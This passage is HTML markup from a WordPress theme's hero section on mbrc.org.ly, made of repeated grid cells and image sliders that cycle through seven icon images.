						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>     
			</div>
			<div class="hero-block hero-block--right">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>      
			</div>
		</div>
		<div class="hero-row hero-row--top">
			<div class="hero-block hero-block--middle">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>     
			</div>
			<div class="hero-block hero-block--left">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>     
			</div>
			<div class="hero-block hero-block--right">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
